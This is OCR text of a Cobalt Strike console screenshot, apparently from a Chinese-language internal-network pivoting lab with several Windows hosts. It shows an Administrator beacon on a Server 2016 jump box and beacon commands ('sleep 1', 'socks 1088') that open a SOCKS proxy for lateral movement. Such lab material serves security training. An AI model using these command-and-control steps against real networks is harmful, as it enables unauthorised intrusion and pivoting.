 主页 kali2021-10.10.10.16 Win_10-10.10.10.18 Server_2016-10.x.14-12.x.12 Win2003-----12.12.12.11
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
10.10.10.14 12.12.12.12 给跳板机（win2016）的大宝贝 Administrator * SERVER-2016 跳板机大宝贝... 4540 x86 10ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
Socks代理(S)
1
转发上线(L)
部署VPN(D)
新建会话(S)
谢公子的插件
梼杌
OLa(欧拉)
LSTAR
会话操作(e)
事件日志 X 监听器 X 监听器 X Beacon 12. @4540 X
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
2
beacon> socks 1088
[+] started SOCKS4a server on: 1088
[+] host called home, sent: 16 bytes
[SERVER-2016] Administrator */4540 last: 10ms
beacon>